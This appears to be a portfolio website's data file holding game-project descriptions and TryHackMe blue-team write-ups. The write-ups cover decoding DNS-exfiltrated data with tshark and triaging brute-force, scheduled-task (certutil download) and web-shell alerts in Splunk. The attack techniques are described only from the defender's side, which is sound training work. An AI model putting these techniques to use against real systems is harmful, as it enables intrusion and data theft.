wouldn't be able to see this as clearly in Wireshark.</p>\n<p>I'm not going to pretend I know the exact command-line arguments for tshark to concatenate this, so I did get some help from external resources such as Perplexity.</p>\n<pre><code>tshark -r capture.pcapng -Y 'dns' -T fields -e dns.qry.name | grep \".bpakcaging.xyz\" | cut -f1 -d '.' | grep -v -e \"files\" -e \"cdn\" | uniq | tr -d '\\n' > encode.txt</code></pre>\n<p>To my understanding, this line will:</p>\n<ul><li>Read the packet capture file.</li>\n<li>Output a display filter for the packets we want.</li>\n<li>Ask for the specific information inside the packets instead of general packet metadata.</li>\n<li>Ask for the <code>dns.qry.name</code> field.</li>\n<li>Remove entries containing <code>files</code> or <code>cdn</code>.</li>\n<li>Join the resulting chunks into one line.</li>\n<li>Output all of this into a text file.</li>\n</ul>\nI then put this hex code into CyberChef to get the decoded value.\n<img src=\"Images/Pasted image 20260604122348.png\" alt=\"Pasted image 20260604122348.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>This is not human-readable, but if we save this into a <code>.kdbx</code> file, that makes sense because that is where the credit card info has been stored.</p>\n<p>We can open KeePass2 and retrieve the password that we got from an earlier question. Since these VMs don't use the internet, I saved the password onto my own computer and downloaded KeePass onto my computer to complete this question.</p>\n<img src=\"Images/Pasted image 20260604122658.png\" alt=\"Pasted image 20260604122658.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p>We are then greeted with the credit card number at the bottom of the screen.</p>\n<img src=\"Images/Pasted image 20260604122910.png\" alt=\"Pasted image 20260604122910.png\" style=\"display:block; margin:1rem 0; max-width:100%; height:auto;\">\n<p style=\"word-break: break-all;\"><strong>Answer: 4024007128269551</strong></p>\n<h2>Commands Used</h2>\n<pre><code>lnkparse Invoice_20230103.lnk\ncat powershell.json | jq -s -c 'sort_by(.Timestamp) | .[] | {ScriptBlockText}'\ntshark -r /home/ubuntu/Desktop/artefacts/capture.pcapng -Y 'dns && dns.qry.name contains \"bpakcaging\"' -T fields -e dns.qry.name\ntshark -r capture.pcapng -Y 'dns' -T fields -e dns.qry.name | grep \".bpakcaging.xyz\" | cut -f1 -d '.' | grep -v -e \"files\" -e \"cdn\" | uniq | tr -d '\\n' > encode.txt</code></pre>\n<h2>Final Thoughts</h2>\n<p>This is the first challenge of the Boogeyman capstone challenges by TryHackMe.</p>\n<p>I was able to confidently analyse email headers and PowerShell logs. When I got to two certain questions \u2014 what software the server was using and what the credit card number was \u2014 I struggled more when analysing the network traffic, and it required a fair bit of external research. I'm not ashamed that I had to do research, because that is going to happen when I am unfamiliar with certain patterns, such as hex being exfiltrated, but it is definitely going to be a pattern I will recognise more easily in the future.</p>\n<p>I look forward to the other two Boogeyman challenges and may do a write-up on them too.</p>",
    github: ""
  },
            'project1': {
                title: 'Isometric Bow & Arrow Mechanic',
                description: 'A gameplay prototype exploring isometric camera control, aiming precision, and physics-driven arrow mechanics. Focused on responsive input, camera follow, and player feedback.',
                tech: ['Unity', 'C#', 'Physics'],
                features: ['Isometric camera system', 'Physics-driven arrow mechanics', 'Responsive player input', 'Camera follow & player feedback'],
                extra: '<p>A gameplay prototype built in Unity exploring isometric camera control, aiming precision, and physics-driven arrow mechanics. Focused on responsive input, camera follow, and player feedback.</p>',
                github: ''
            },
            'cyber1': {
                title: 'Alert Triage With Splunk',
                description: 'A TryHackMe write-up investigating brute-force, persistence, and web-shell attacks as a Level 1 SOC Analyst using Splunk SPL.',
                tech: ['Splunk', 'SPL', 'TryHackMe', 'SOC'],
                features: ['Brute-force attack investigation', 'Persistence via scheduled tasks', 'Web-shell exploitation analysis', 'SPL query building'],
                extra: `<h2>Notes</h2>
<p>This is my first write-up in cybersecurity. I am at around 90% completion of TryHackMe's SOC Analyst L1 path. I have found the learning path incredibly insightful, and it has increased my excitement about entering the industry.</p>
<p>This room is a walkthrough, so some information is provided directly. Because of that, I will skim over parts of the guided content and focus more on how I answered the questions. Future write-ups will cover harder rooms or implementations completed independently.</p>

<h2>Introduction</h2>
<p>One of the main responsibilities of a SOC Analyst is alert triage through a SIEM (Security Information and Event Management) platform.</p>
<p>A SIEM aggregates data from many different sources such as EDR tools, firewalls, applications, and endpoints. That data can then be used by analysts to build alerts that support their monitoring and detection needs.</p>
<p>Splunk is a SIEM that is managed through the browser. It is widely known as one of the most popular tools because it ingests data from many different sources, has a powerful Search Processing Language (SPL), and scales well.</p>
<p>In this room, I explore different scenarios as if I were a Level 1 SOC Analyst on shift, and I also explain how I approached each scenario.</p>

<h2>Task 1</h2>
<p><strong>Description:</strong> You've just started your first shift as an analyst at an MSSP. Only a few minutes have passed since an alert about a possible brute-force attack appeared on the platform.</p>
<p><strong>Alert Details:</strong></p>
<ul>
<li><strong>Alert Name:</strong> Brute Force Activity Detection</li>
<li><strong>Time:</strong> 2025-09-17 09:00:21</li>
<li><strong>Target Host:</strong> tryhackme-2404</li>
<li><strong>Source IP:</strong> 10[.]10[.]242[.]248</li>
</ul>
<p>Your job is to investigate this activity and decide whether it should be considered suspicious.</p>
<p>Before diving into the issue, the information provided suggests there should be many alerts indicating that a single IP is attempting to gain access to an account or service. These alerts would likely include messages such as "Wrong Password" or "Access Denied." The fact that the IP address is within the 10.0.0.0-10.255.255.255 range means it is a private IP address, which suggests the source is already inside the network in some way.</p>
<p>The task walkthrough shows the search queries used to investigate the brute-force activity, including searches for login messages associated with the source IP address. The next query identified how many attempts each user made, and it showed that a user called <strong>john.smith</strong> had a large number of attempts against the target host, with a successful login eventually occurring. This means the alert is a true positive and requires further investigation into what the attacker did after gaining access.</p>
<p>Questions to think about include:</p>
<ul>
<li>Why did the attacker have a private IP address?</li>
<li>How did the attacker obtain the information needed to brute-force accounts?</li>
<li>What did the attacker do after gaining access?</li>
</ul>

<h3>Question 1</h3>
<p><strong>Question:</strong> How many failed login attempts were made on the user john.smith?</p>
<p><strong>Walkthrough:</strong> We already know that john.smith is the affected account, so all that is needed is a search query for events containing john.smith and failed-password activity.</p>
<pre><code>index="linux-alert" user="john.smith" "Failed Password"</code></pre>
<img src="Images/Pasted image 20260528163344.png" alt="Pasted image 20260528163344.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
<p>The results show 500 events.</p>
<p><strong>Answer: 500</strong></p>

<h3>Question 2</h3>
<p><strong>Question:</strong> What was the duration of the brute-force attack in minutes?</p>
<p><strong>Walkthrough:</strong> Just below the search bar, there is a timeline showing all relevant events and when john.smith first became the focus of the brute-force activity.</p>
<p>All of the green bars add up to 500 events
<img src="Images/Pasted image 20260528163918.png" alt="Pasted image 20260528163918.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">, and each full bar represents 1 minute. I first answered 6 minutes because that is what Splunk appeared to show, but the correct answer was 5 after rounding down.</p>
<p><strong>Answer: 5</strong></p>

<h3>Question 3</h3>
<p><strong>Question:</strong> What username was the attacker able to privilege escalate to?</p>
<p><strong>Walkthrough:</strong> For a user to privilege escalate, they need suitable permissions. Because the attack is on a Linux machine, commands such as <code>sudo</code> or <code>su</code> would commonly be used to gain elevated privileges.</p>
<pre><code>index="linux-alert" john.smith sudo OR su</code></pre>
<img src="Images/Pasted image 20260528170759.png" alt="Pasted image 20260528170759.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
<p>john.smith is no longer tied only to the <code>user</code> field, because alerts that included <code>user: john.smith</code> would be shown and a broader search is more useful here. The results show that a session was opened for root, which means the attacker obtained root access.</p>
<p><strong>Answer: root</strong></p>

<h3>Question 4</h3>
<p><strong>Question:</strong> What is the name of the user account created by the attacker for persistence?</p>
<p><strong>Walkthrough:</strong> It was already established that john.smith used <code>sudo</code> to gain root privileges, so the new user was likely created through either <code>sudo adduser</code> or <code>sudo useradd</code>.</p>
<pre><code>index="linux-alert" (useradd OR adduser)</code></pre>
<img src="Images/Pasted image 20260528172613.png" alt="Pasted image 20260528172613.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
<p>I found an event linked with <strong>john.smith</strong> and <code>adduser</code>, which showed that the new account was <strong>system-utm</strong>.</p>
<p><strong>Answer: system-utm</strong></p>

<h2>Task 2</h2>
<p>This task focuses on persistence, which involves an attacker maintaining access to a system, server, or application so they can return later to achieve their goals.</p>
<p><strong>Description:</strong> You are working as a Level 1 SOC Analyst on shift at an MSSP. An alert has come through indicating that a suspicious scheduled task was created on a host.</p>
<p><strong>Alert Details:</strong></p>
<ul>
<li><strong>Alert Name:</strong> Potential Task Scheduler Identified</li>
<li><strong>Time:</strong> 2025-08-30 10:06:07</li>
<li><strong>Host:</strong> WIN-H015</li>
<li><strong>User:</strong> oliver.thompson</li>
<li><strong>Task Name:</strong> AssessmentTaskOne</li>
</ul>
<p>Your job is to investigate this activity and decide whether it should be considered suspicious.</p>
<p>At first glance, this appears to be a newly created task, so there is not much to work with immediately. My first thought was that the attacker may have created or abused a user account with the privileges they needed, similar to the previous task.</p>
<p>The walkthrough suggests not diving too deeply too early. Instead, it asks whether the host is a workstation or a server, what role the user has, and when the activity occurred. In this case, the host is a workstation, the user is a systems engineer with elevated privileges, and the event occurred during working hours. However, 30 August 2025 was a Saturday, which makes it more likely that an attacker had gained access to Oliver's account.</p>
<p>The walkthrough then uses a search query to find the scheduled-task event. The task shows that it runs every day at a certain time and was created under the account <strong>oliver.thompson</strong>. The next section of the log shows that the scheduled task runs a PowerShell command using <code>certutil</code>, which is built into Windows and can download files without requiring external tools. The command downloads an executable called <code>datacollector.exe</code> into the temp folder, and it is configured to run under <strong>oliver.thompson</strong>.</p>

<h3>Question 1</h3>
<p><strong>Question:</strong> What is the ProcessId of the process that created this malicious task?</p>
<p><strong>Walkthrough:</strong> This is straightforward and uses the following query:</p>
<pre><code>index="win-alert" datacollector.exe processid:</code></pre>
<img src="Images/Pasted image 20260528181828.png" alt="Pasted image 20260528181828.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
<p>Only one event appears, and the ProcessId is highlighted in the results.</p>
<p><strong>Answer: 5816</strong></p>

<h3>Question 2</h3>
<p><strong>Question:</strong> What is the name of the parent process for the process that created this malicious task?</p>
<p><strong>Walkthrough:</strong> The required event has already been identified. By scrolling to the bottom, the <strong>ParentCommandLine</strong> field shows that it was executed by <code>cmd.exe</code>.</p>
<img src="Images/Pasted image 20260528182207.png" alt="Pasted image 20260528182207.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
<p><strong>Answer: cmd.exe</strong></p>

<h3>Question 3</h3>
<p><strong>Question:</strong> Which local group did the attacker enumerate during discovery?</p>
<p><strong>Walkthrough:</strong> Another query was needed, so I used:</p>
<pre><code>index="win-alert" oliver.thompson group name</code></pre>
<img src="Images/Pasted image 20260528182802.png" alt="Pasted image 20260528182802.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
<p>The first event provided the required information, showing that the attacker enumerated the <strong>Administrators</strong> group.</p>
<p><strong>Answer: Administrators</strong></p>

<h3>Question 4</h3>
<p><strong>Question:</strong> What is the name of the workstation from which the threat actor logged into this host?</p>
<p><strong>Walkthrough:</strong> This was another simple query:</p>
<pre><code>index="win-alert" oliver.thompson workstation:</code></pre>
<img src="Images/Pasted image 20260528183110.png" alt="Pasted image 20260528183110.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
<p>There are only five events. The first is the original host machine, while the other events show <strong>DEV-QA-SERVER</strong>.</p>
<p><strong>Answer: DEV-QA-SERVER</strong></p>

<h2>Task 3</h2>
<p>This task focuses on investigating possible web-shell exploitation on a vulnerable web server.</p>
<p>Your shift as an L1 analyst continues, and you've now received the next alert that needs to be investigated. This time, the activity is related to the web.</p>
<p><strong>Alert Details:</strong></p>
<ul>
<li><strong>Alert Name:</strong> Potential Web Shell Upload Detected</li>
<li><strong>Time:</strong> 2025-09-14 09:31:51</li>
<li><strong>Resource:</strong> http://web.trywinme.thm</li>
<li><strong>Suspicious IP:</strong> 171[.]251[.]232[.]40</li>
</ul>
<p>Your job is to investigate this activity and decide whether it should be considered suspicious.</p>
<p>Before looking at the walkthrough, my first thought was that the attacker may have implemented command-and-control activity so they could maintain communication with the server and execute commands to achieve their goals. This user is not impersonating anyone within the company, so the activity clearly appears to be from an external malicious actor.</p>
<p>The walkthrough begins by focusing on where the attack is taking place. It is targeting the website hosted on the web server. The suspicious IP is the next focal point, and the walkthrough shows a lookup on AbuseIPDB that reports the IP address as having a history of malicious activity.</p>
<img src="Images/Pasted image 20260529083013.png" alt="Pasted image 20260529083013.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
<p>The walkthrough then uses a search query to learn more about the attacker on the web server by checking the IP address, the tool used, the targeted URL path, and HTTP 200 status codes that indicate successful page requests. The tool used to gain access was Hydra Network Login Tool, but that still does not identify the web-shell exploitation tool itself.</p>
<p>The walkthrough then becomes more specific in trying to identify the tool used for the web-shell activity, because the initial results did not show it clearly. Later, it finds a file related to the activity because the relevant events show four POST requests to the same file. The file is named <code>b374k.php</code>.</p>
<p>At that point, the file name was searched online, and the results indicated that it is associated with a known web shell. Based on that information, the alert is treated as a true positive and warrants further investigation.</p>

<h3>Question 1</h3>
<p><strong>Question:</strong> What time did the brute-force activity using Hydra begin?</p>
<p><strong>Walkthrough:</strong> We already know the IP address and the tool that was used, so the search query can be fairly simple:</p>
<pre><code>index="web-alert" clientip="171.251.232.40" useragent="Mozilla/5.0 (Hydra)"
| sort +_time</code></pre>
<p>By using the information already known and sorting for the earliest event, the first matching result reveals the date and time.</p>
<img src="Images/Pasted image 20260529091117.png" alt="Pasted image 20260529091117.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
<p><strong>Answer: 2025-09-14 21:20:27</strong></p>

<h3>Question 2</h3>
<p><strong>Question:</strong> Which user agent did the attacker use when interacting with the web shell?</p>
<p><strong>Walkthrough:</strong> The required information is already available. The IP address is known, and the <code>.php</code> file name is also known. The Hydra user agent is removed from the search focus so that the user agent tied to the web-shell interaction can be identified instead.</p>
<pre><code>index="web-alert" clientip="171.251.232.40" b374k.php
| table _time clientip useragent</code></pre>
<img src="Images/Pasted image 20260529092730.png" alt="Pasted image 20260529092730.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
<p>Only five events appear, and they all contain the same value in the <code>useragent</code> field.</p>
<p><strong>Answer: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36</strong></p>

<h3>Question 3</h3>
<p><strong>Question:</strong> What was the number of requests made by the attacker to the server via the web shell?</p>
<p>We already have the events where the attacker interacted with the web shell, but the table can be made clearer so the request method is easier to identify.</p>
<pre><code>index="web-alert" clientip="171.251.232.40" b374k.php
| table _time clientip useragent method
| sort -method</code></pre>
<img src="Images/Pasted image 20260529092730.png" alt="Pasted image 20260529092730.png" style="max-width:100%; border-radius:6px; margin:0.75rem 0;" loading="lazy">
<p>This query returns the same five events, but only four of them use the POST method, which means the attacker interacted with the web shell four times.</p>
<p><strong>Answer: 4</strong></p>

<h2>Final Thoughts</h2>
<p>This room taught me not to dive into the investigation too quickly. Even though a lot of information was provided in this room, a real-world situation would not present the same level of guidance.</p>
<p>This room is marked as medium difficulty, but it felt easier than other medium rooms because so much information was already provided. One of the most useful takeaways was seeing how the search queries became more specific as more information was uncovered about the attackers and their methods, which gave me better insight into how SOC Analyst L1s operate.</p>`,
                github: 'https://github.com/ckusellagussin/project1'
            },
            'project2': {
                title: 'Interactive Portfolio',
                embed: true,
                iframe: 'https://itch.io/embed-upload/12306557?color=333333',
                description: 'A fully playable Unity-based interactive portfolio presented as a museum-style experience. Players explore rooms showcasing my skills, experience, and current projects.',
                tech: ['Unity', 'C#', 'WebGL', 'Blender'],
                features: ['Playable interactive experience', 'Museum-style presentation', 'Embedded HTML5 portfolio', 'Runs directly in-browser'],
                extra: `<h3>What is it?</h3>
<p>The interactive portfolio was designed to be placed on the front page of the website to demonstrate my Unity skills and provide a more engaging experience for users viewing my portfolio. The level presents information about myself while showcasing my ability to create a lightweight application that can be played directly in the browser.</p>
<h3>What is done?</h3>
<p>The level currently consists of five rooms, separated into an introduction, about me, employment, portfolio, and current projects. Interactivity is included in the form of free movement through the level, similar to a museum experience, as well as interactive buttons that open external links and reveal additional information.</p>
<h3>What did I learn?</h3>
<p>This project involved significant learning in level design, 3D modelling, and lighting design. The environment and several 3D models were created in Blender, while lighting was authored and baked within the Unity Editor. Lighting required the most iteration and experimentation to achieve the desired result. Programming was used to implement player movement and button-based interactivity. Overall, 3D modelling was the skill that improved the most throughout this project.</p>`,
                github: 'https://github.com/ckusellagussin/project2'
            },
            'project3': {
                title: 'Project Bloodlines',
                video: 'Videos/ProjectBloodlines.mp4',
                description: 'An ambitious RPG project exploring character lineage systems and generational gameplay mechanics. Features dynasty management and inherited traits across multiple generations.',
                tech: ['Unity', 'C#', 'RPG Systems'],
                features: ['Smooth RPG interaction', 'Character lineage system', 'Generational gameplay mechanics'],
                extra: `<h3>What is it?</h3>
<p>The plan is to create an Action CRPG hybrid that combines the RPG elements of <i>Baldur's Gate</i>, <i>Tyranny</i>, and <i>Knights of the Old Republic</i> with the combat systems found in <i>Mount &amp; Blade</i>, <i>Exanima</i>, and <i>Mordhau</i>.</p>
<h3>What has been done so far?</h3>
<p>To avoid feature creep, I defined a clear set of systems and mechanics that needed to be completed before moving on to core gameplay. Milestone 1 has now been reached, which includes the following:</p>
<ul>
<li>Camera system</li>
<li>Context menu for interactions and information</li>
<li>Dynamic movement state system</li>
<li>Stamina and fatigue system</li>
<li>RPG menu windows for structured information display</li>
</ul>
<h3>What have I learned so far and what will I learn?</h3>
<p>Project Bloodlines marks my first significant project developed in Unreal Engine, excluding smaller tutorial-based learning projects.</p>
<ul>
<li>Developed strong familiarity with Blueprints, which have been the primary focus so far</li>
<li>Planning to integrate C++ alongside Blueprints for improved performance and scalability</li>
<li>Gained substantial experience in UI design, an area not previously explored in other engines</li>
<li>Currently learning Unreal Engine's physics system in preparation for combat implementation</li>
</ul>`,
                github: 'https://github.com/ckusellagussin/project3'
            },
            'project4': {
                title: "God's Oversight",
                video: 'Videos/RimworldFinalProject.mp4',
                description: 'A Rimworld mod where colonists gain unique abilities based on traits and percentage tiers. Focused on systems design, XML modding, and iterative balancing.',
                tech: ['C#', 'XML Editor', 'dnSpy'],
                features: ['Trait-based ability system', 'Percentage tier progression', 'Balanced gameplay integration', 'XML configuration system'],
                extra: `<h3>God's Oversight</h3>
<p><strong>A RimWorld Mod</strong></p>
<h3>What is it?</h3>
<p>God's Oversight is my final project for the BSc Computing and Video Game Development course. The aim of the COMP 3000 module was to demonstrate the ability to build upon knowledge acquired throughout previous years of study.</p>
<p>The goal of this project was to prove I could design and implement a system within a foreign codebase. The resulting mod introduces a trait-based power system where colonists gain abilities based on their personal traits, using a percentage-based tier system to determine outcomes.</p>
<h3>What did I learn?</h3>
<ul>
<li>RimWorld modding does not involve using the Unity editor</li>
<li>Mods must be tested by saving source files and reloading the game for each iteration</li>
<li>Source files are accessed by decompiling the game into separate XML files</li>
<li>Locating specific functionality requires searching through individual source elements</li>
<li>Limited official documentation necessitated extensive exploration of the game's codebase</li>
<li>The project was initially planned to continue beyond university</li>
<li>A later expansion pack significantly expanded upon the concepts explored in the mod. It remains unclear whether the mod influenced the expansion's design</li>
</ul>
<h3>Downloads and Awards</h3>
<p>The mod reached the Steam Workshop front page for top subscribers of the week, achieving a peak subscriber count of <strong>505 users</strong>. It currently holds a <strong>3/5 star rating</strong> based on <strong>26 ratings</strong>, with strong positive engagement within the comments section.</p>`,
                github: 'https://github.com/ckusellagussin/project4'
            },
            'project5': {
                title: 'Pathfinder',
                video: 'Videos/Pathfinder.mp4',
                description: 'A pathfinding algorithm implementation with visual debugging and optimization techniques. Demonstrates A* algorithm with various heuristics and grid-based navigation.',
                tech: ['Unity', 'C#', 'AI'],
                features: ['A* pathfinding implementation', 'Visual debugging tools', 'Multiple heuristic options', 'Performance optimization'],
                extra: `<h3>What is it?</h3>
<p>Pathfinder is a mini-game created during an in-house game jam at Sports Interactive. The game jam was designed to encourage colleagues from all disciplines to get involved and become familiar with the Unity game engine, which <i>Football Manager 2025</i> is being developed in.</p>
<p>Pathfinder was designed as one of several mini-games in a WarioWare-style experience. The game focuses on controlling a ball and navigating past moving obstacles that attempt to touch the player, which results in a game over. The objective is to successfully guide the ball into the goal to complete the mini-game.</p>
<h3>What was done?</h3>
<ul>
<li>Implemented basic movement using physics forces rather than direct translation</li>
<li>Created obstacle AI with randomized patrol behavior constrained by level boundaries</li>
<li>Implemented a detection system using cone-shaped raycasts to trigger chase behavior</li>
<li>Designed obstacle interactions that temporarily disable the player for 5 seconds to prevent clumping</li>
</ul>
<h3>What did I learn?</h3>
<p>The game jam was a valuable team-based development experience. It provided insight into collaborative game design and rapid prototyping within a professional environment.</p>
<ul>
<li>First hands-on experience using Perforce for version control and live asset check-in/out</li>
<li>Improved understanding of teamwork and coordination during short development cycles</li>
<li>Learned about AI navigation using NavMesh systems</li>
<li>Gained experience with layer masking to differentiate between environment, allies, and enemies</li>
<li>Developed deeper knowledge of raycasting as a core but performance-sensitive gameplay tool</li>
</ul>`,
                github: 'https://github.com/ckusellagussin/project5'
            }
        };

        // Blog posts data - SINGLE DEFINITION
        const blogPostsData = [
            {
                id: 1,
                title: "Alert Triage With Splunk",
                date: "30th May, 2026",
                readTime: "15 min read",
                excerpt: "My first cybersecurity write-up: triaging brute-force, persistence, and web-shell alerts as a Level 1 SOC Analyst using Splunk SPL.",
                tags: ["Splunk", "SOC", "TryHackMe", "Alert Triage"],
                content: 
                `<h2>Notes</h2>
<p>This is my first write-up in cybersecurity. I am at around 90% completion of TryHackMe's SOC Analyst L1 path. I have found the learning path incredibly insightful, and it has increased my excitement about entering the industry.</p>
<p>This room is a walkthrough, so some information is provided directly. Because of that, I will skim over parts of the guided content and focus more on how I answered the questions. Future write-ups will cover harder rooms or implementations completed independently.</p>

<h2>Introduction</h2>
<p>One of the main responsibilities of a SOC Analyst is alert triage through a SIEM (Security Information and Event Management) platform.</p>
<p>A SIEM aggregates data from many different sources such as EDR tools, firewalls, applications, and endpoints. That data can then be used by analysts to build alerts that support their monitoring and detection needs.</p>
<p>Splunk is a SIEM that is managed through the browser. It is widely known as one of the most popular tools because it ingests data from many different sources, has a powerful Search Processing Language (SPL), and scales well.</p>
<p>In this room, I explore different scenarios as if I were a Level 1 SOC Analyst on shift, and I also explain how I approached each scenario.</p>

<h2>Task 1</h2>
<p><strong>Description:</strong> You've just started your first shift as an analyst at an MSSP. Only a few minutes have passed since an alert about a possible brute-force attack appeared on the platform.</p>
<p><strong>Alert Details:</strong></p>
<ul>
<li><strong>Alert Name:</strong> Brute Force Activity Detection</li>
<li><strong>Time:</strong> 2025-09-17 09:00:21</li>
<li><strong>Target Host:</strong> tryhackme-2404</li>
<li><strong>Source IP:</strong> 10[.]10[.]242[.]248</li>
</ul>
<p>Your job is to investigate this activity and decide whether it should be considered suspicious.</p>
<p>Before diving into the issue, the information provided suggests there should be many alerts indicating that a single IP is attempting to gain access to an account or service. These alerts would likely include messages such as "Wrong Password" or "Access Denied." The fact that the IP address is within the 10.0.0.0-10.255.255.255 range means it is a private IP address, which suggests the source is already inside the network in some way.</p>
<p>The task walkthrough shows the search queries used to investigate the brute-force activity, including searches for login messages associated with the source IP address. The next query identified how many attempts each user made, and it showed that a user called <strong>john.smith</strong> had a large number of attempts against the target host, with a successful login eventually occurring. This means the alert is a true positive and requires further investigation into what the attacker did after gaining access.</p>
<p>Questions to think about include:</p>
<ul>
<li>Why did the attacker have a private IP address?</li>
<li>How did the attacker obtain the information needed to brute-force accounts?</li>
<li>What did the attacker do after gaining access?</li>
</ul>

<h3>Question 1</h3>
<p><strong>Question:</strong> How many failed login attempts were made on the user john.smith?</p>
<p><strong>Walkthrough:</strong> We already know that john.smith is the affected account, so all that is needed is a search query for events containing john.smith and failed-password activity.</p>
<pre><code>index="linux-alert" user="john.smith" "Failed Password"</code></pre>
<p>The results show 500 events.</p>
<p><strong>Answer: 500</strong></p>

<h3>Question 2</h3>
<p><strong>Question:</strong> What was the duration of the brute-force attack in minutes?</p>
<p><strong>Walkthrough:</strong> Just below the search bar, there is a timeline showing all relevant events and when john.smith first became the focus of the brute-force activity.</p>
<p>All of the green bars add up to 500 events, and each full bar represents 1 minute. I first answered 6 minutes because that is what Splunk appeared to show, but the correct answer was 5 after rounding down.</p>
<p><strong>Answer: 5</strong></p>

<h3>Question 3</h3>
<p><strong>Question:</strong> What username was the attacker able to privilege escalate to?</p>
<p><strong>Walkthrough:</strong> For a user to privilege escalate, they need suitable permissions. Because the attack is on a Linux machine, commands such as <code>sudo</code> or <code>su</code> would commonly be used to gain elevated privileges.</p>
<pre><code>index="linux-alert" john.smith sudo OR su</code></pre>
<p>john.smith is no longer tied only to the <code>user</code> field, because alerts that included <code>user: john.smith</code> would be shown and a broader search is more useful here. The results show that a session was opened for root, which means the attacker obtained root access.</p>
<p><strong>Answer: root</strong></p>

<h3>Question 4</h3>
<p><strong>Question:</strong> What is the name of the user account created by the attacker for persistence?</p>
<p><strong>Walkthrough:</strong> It was already established that john.smith used <code>sudo</code> to gain root privileges, so the new user was likely created through either <code>sudo adduser</code> or <code>sudo useradd</code>.</p>
<pre><code>index="linux-alert" (useradd OR adduser)</code></pre>
<p>I found an event linked with <strong>john.smith</strong> and <code>adduser</code>, which showed that the new account was <strong>system-utm</strong>.</p>
<p><strong>Answer: system-utm</strong></p>

<h2>Task 2</h2>
<p>This task focuses on persistence, which involves an attacker maintaining access to a system, server, or application so they can return later to achieve their goals.</p>
<p><strong>Description:</strong> You are working as a Level 1 SOC Analyst on shift at an MSSP. An alert has come through indicating that a suspicious scheduled task was created on a host.</p>
<p><strong>Alert Details:</strong></p>
<ul>
<li><strong>Alert Name:</strong> Potential Task Scheduler Identified</li>
<li><strong>Time:</strong> 2025-08-30 10:06:07</li>
<li><strong>Host:</strong> WIN-H015</li>
<li><strong>User:</strong> oliver.thompson</li>
<li><strong>Task Name:</strong> AssessmentTaskOne</li>
</ul>
<p>Your job is to investigate this activity and decide whether it should be considered suspicious.</p>
<p>At first glance, this appears to be a newly created task, so there is not much to work with immediately. My first thought was that the attacker may have created or abused a user account with the privileges they needed, similar to the previous task.</p>
<p>The walkthrough suggests not diving too deeply too early. Instead, it asks whether the host is a workstation or a server, what role the user has, and when the activity occurred. In this case, the host is a workstation, the user is a systems engineer with elevated privileges, and the event occurred during working hours. However, 30 August 2025 was a Saturday, which makes it more likely that an attacker had gained access to Oliver's account.</p>
<p>The walkthrough then uses a search query to find the scheduled-task event. The task shows that it runs every day at a certain time and was created under the account <strong>oliver.thompson</strong>. The next section of the log shows that the scheduled task runs a PowerShell command using <code>certutil</code>, which is built into Windows and can download files without requiring external tools. The command downloads an executable called <code>datacollector.exe</code> into the temp folder, and it is configured to run under <strong>oliver.thompson</strong>.</p>

<h3>Question 1</h3>
<p><strong>Question:</strong> What is the ProcessId of the process that created this malicious task?</p>
<p><strong>Walkthrough:</strong> This is straightforward and uses the following query:</p>
<pre><code>index="win-alert" datacollector.exe processid:</code></pre>
<p>Only one event appears, and the ProcessId is highlighted in the results.</p>
<p><strong>Answer: 5816</strong></p>

<h3>Question 2</h3>
<p><strong>Question:</strong> What is the name of the parent process for the process that created this malicious task?</p>
<p><strong>Walkthrough:</strong> The required event has already been identified. By scrolling to the bottom, the <strong>ParentCommandLine</strong> field shows that it was executed by <code>cmd.exe</code>.</p>
<p><strong>Answer: cmd.exe</strong></p>

<h3>Question 3</h3>
<p><strong>Question:</strong> Which local group did the attacker enumerate during discovery?</p>
<p><strong>Walkthrough:</strong> Another query was needed, so I used:</p>
<pre><code>index="win-alert" oliver.thompson group name</code></pre>
<p>The first event provided the required information, showing that the attacker enumerated the <strong>Administrators</strong> group.</p>
<p><strong>Answer: Administrators</strong></p>

<h3>Question 4</h3>
<p><strong>Question:</strong> What is the name of the workstation from which the threat actor logged into this host?</p>
<p><strong>Walkthrough:</strong> This was another simple query:</p>
<pre><code>index="win-alert" oliver.thompson workstation:</code></pre>
<p>There are only five events. The first is the original host machine, while the other events show <strong>DEV-QA-SERVER</strong>.</p>
<p><strong>Answer: DEV-QA-SERVER</strong></p>

<h2>Task 3</h2>
<p>This task focuses on investigating possible web-shell exploitation on a vulnerable web server.</p>
<p>Your shift as an L1 analyst continues, and you've now received the next alert that needs to be investigated. This time, the activity is related to the web.</p>
<p><strong>Alert Details:</strong></p>
<ul>
<li><strong>Alert Name:</strong> Potential Web Shell Upload Detected</li>
<li><strong>Time:</strong> 2025-09-14 09:31:51</li>
<li><strong>Resource:</strong> http://web.trywinme.thm</li>
<li><strong>Suspicious IP:</strong> 171[.]251[.]232[.]40</li>
</ul>
<p>Your job is to investigate this activity and decide whether it should be considered suspicious.</p>
<p>Before looking at the walkthrough, my first thought was that the attacker may have implemented command-and-control activity so they could maintain communication with the server and execute commands to achieve their goals. This user is not impersonating anyone within the company, so the activity clearly appears to be from an external malicious actor.</p>
<p>The walkthrough begins by focusing on where the attack is taking place. It is targeting the website hosted on the web server. The suspicious IP is the next focal point, and the walkthrough shows a lookup on AbuseIPDB that reports the IP address as having a history of malicious activity.</p>
<p>The walkthrough then uses a search query to learn more about the attacker on the web server by checking the IP address, the tool used, the targeted URL path, and HTTP 200 status codes that indicate successful page requests. The tool used to gain access was Hydra Network Login Tool, but that still does not identify the web-shell exploitation tool itself.</p>
<p>The walkthrough then becomes more specific in trying to identify the tool used for the web-shell activity, because the initial results did not show it clearly. Later, it finds a file related to the activity because the relevant events show four POST requests to the same file. The file is named <code>b374k.php</code>.</p>
